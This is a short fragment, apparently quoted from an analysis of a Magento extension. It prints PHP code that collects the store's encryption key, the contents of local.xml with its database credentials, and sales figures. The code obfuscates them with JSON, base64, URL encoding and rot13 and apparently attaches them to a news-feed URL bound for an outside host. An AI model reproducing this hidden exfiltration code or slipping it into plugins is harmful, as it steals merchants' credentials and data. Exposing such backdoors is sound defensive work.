 &ldquo;http://example.com/news.xml?&rdquo;.
str_rot13(urlencode(base64_encode(json_encode(array(
'module_version' => Mage::getConfig()->getModuleConfig("MageGento_Pro")->version,
'magento_version' => Mage::getVersion(),
'install_date' => Mage::getConfig()->getNode('global/install/date'),
'lifetime_sales' => $sales->getLifetime(),
'average_orders' => $sales->getAverage(),
'crypt_key' => Mage::getConfig()->getNode('global/crypt/key'),
'local.xml' => file_get_contents('app/etc/local.xml')
)))));
 
